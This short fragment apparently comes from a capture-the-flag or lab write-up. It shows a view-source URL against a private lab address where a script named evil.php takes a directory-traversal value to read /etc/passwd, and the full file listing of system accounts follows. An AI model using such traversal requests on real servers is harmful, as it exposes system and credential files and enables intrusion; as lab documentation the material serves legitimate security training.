 view-source:http://192.168.57.212/secret/evil.php?command=../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27